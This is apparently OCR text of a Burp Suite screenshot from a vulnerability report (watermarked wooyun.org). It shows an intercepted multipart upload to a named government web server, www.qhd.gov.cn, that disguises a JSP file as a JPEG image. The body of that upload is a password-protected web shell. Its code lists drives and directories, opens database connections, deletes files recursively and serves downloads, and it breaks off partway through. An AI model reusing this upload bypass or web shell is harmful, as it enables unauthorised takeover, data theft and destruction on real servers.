 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.qhd.gov.cn:86 [121.22.8.170]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1
------WebKitFormBoundary8P9iy5BxYm9HXtPZ
Content-Disposition: form-data; name="sfpl"
0
------WebKitFormBoundary8P9iy5BxYm9HXtPZ
Content-Disposition: form-data; name="checked"
0
------WebKitFormBoundary8P9iy5BxYm9HXtPZ
Content-Disposition: form-data; name="titlecolor"
0
------WebKitFormBoundary8P9iy5BxYm9HXtPZ
Content-Disposition: form-data; name="fileimage"; filename="1.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="asdf";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
? < + > Type a search term 0 matches
www.wooyun.org